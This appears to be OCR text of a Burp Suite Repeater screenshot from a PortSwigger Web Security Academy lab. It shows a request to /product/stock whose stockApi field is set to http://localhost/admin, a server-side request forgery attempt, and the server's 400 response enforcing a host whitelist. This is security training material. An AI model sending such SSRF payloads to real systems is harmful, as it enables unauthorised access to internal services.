 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a68002604c28e63c0721b2a005b0079.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a68002604c28e63c0721b2a005b0079.web-security-academy.net
3 Cookie: session=3j9lk7guBs3oH7NSAT0NWeR0sPDBwHFl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a68002604c28e63c0721b2a005b0079.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a68002604c28e63c0721b2a005b0079.web-security-academy.net
11 Content-Length: 31
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3